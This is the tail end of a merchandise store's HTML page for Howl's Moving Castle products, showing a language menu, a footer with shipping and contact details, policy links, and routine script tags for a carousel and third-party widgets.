                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://howlsmovingcastlemerch.com/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;1111 S Jackson St, Seattle, WA 98104, US<br /><strong>Our Warehouse</strong>: No. 42, Tianyao New Village, Bazhou City, Shanghai, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@howlsmovingcastlemerch.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our team has worked hard to create unique, high-quality products. These are not just for show. They are meant to be used every day to express your unique style.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Howl&#039;s Moving Castle Store - Official Howl&#039;s Moving Castle Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://howlsmovingcastlemerch.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://howlsmovingcastlemerch.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://howlsmovingcastlemerch.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-11-19T10:51:07.000000Z\u0022,\u0022updated_at\u0022:\u00222024-11-19T10:51:07.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://howlsmovingcastlemerch.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://howlsmovingcastlemerch.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://howlsmovingcastlemerch.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://howlsmovingcastlemerch.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
